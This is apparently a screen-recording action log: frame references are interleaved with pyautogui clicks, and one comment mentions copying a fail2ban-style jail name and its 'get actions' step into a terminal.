
pyautogui.click(322, 586)

# Copy the ast-cli-attck jail name and the 'get <JAIL> actions' step into the scratch terminal.
pyautogui.doubleClick(384, 954)

pyautogui.click(802, 760)

pyautogui.click(350, 132)

pyautogui.click(560, 98)

pyautogui.click(826, 750)
